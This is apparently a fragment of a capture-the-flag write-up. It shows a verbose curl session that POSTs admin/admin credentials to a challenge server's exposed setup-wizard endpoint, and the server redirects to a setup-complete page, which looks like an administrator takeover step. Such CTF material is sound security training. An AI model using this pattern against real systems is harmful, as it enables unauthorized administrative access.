 └─$ curl http://challenge.ctf.games:32290/Setup/SetupWizard -X POST -d "username=admin&password=admin" -vvv
Note: Unnecessary use of -X or --request, POST is already inferred.
* Host challenge.ctf.games:32290 was resolved.
* IPv6: (none)
* IPv4: 35.193.148.143
*   Trying 35.193.148.143:32290...
* Connected to challenge.ctf.games (35.193.148.143) port 32290
> POST /Setup/SetupWizard HTTP/1.1
> Host: challenge.ctf.games:32290
> User-Agent: curl/8.8.0
> Accept: */*
> Content-Length: 29
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 29 bytes
< HTTP/1.1 302 Found
< Content-Length: 0
< Date: Fri, 01 Nov 2024 13:23:58 GMT
< Server: Kestrel
< Location: /Setup/SetupComplete
<
* Connection #0 to host challenge.ctf.games left intact